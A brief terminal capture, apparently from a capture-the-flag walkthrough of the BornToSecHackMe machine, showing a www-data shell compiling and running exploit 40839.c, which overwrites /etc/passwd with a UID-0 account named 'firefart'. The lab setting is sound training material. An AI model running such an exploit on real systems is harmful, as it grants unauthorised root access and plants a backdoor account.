 (remote) www-data@BornToSecHackMe:/tmp$ gcc 40839.c -lpthread -lcrypt
(remote) www-data@BornToSecHackMe:/tmp$ ./a.out
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi8mJA5SsX1PQ:0:0:pwned:/root:/bin/bash
mmap: b7fda000